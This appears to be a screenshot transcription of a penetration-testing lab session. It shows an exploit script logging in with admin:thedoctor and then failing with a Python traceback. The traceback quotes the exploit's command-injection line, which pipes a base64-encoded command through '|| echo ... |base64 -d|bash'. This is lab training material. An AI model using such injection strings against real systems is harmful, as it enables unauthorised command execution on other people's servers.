 ={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with admin:thedoctor
Traceback (most recent call last):
File "/home/kali/OffSec/PEN-200_OSCP+/Lab/Linux/Apex/45161.py", line 136, in <module>
_cmd = "|| echo " + base64.b64encode(args.cmd) + "|base64 -d|bash"
~~~~~~~~~~~~~~~~^^^^^^^^^^
File "/usr/lib/python3.13/base64.py", line 58, in b64encode
encoded = binascii.b2a_base64(s, newline=False)
TypeError: a bytes-like object is required, not 'str'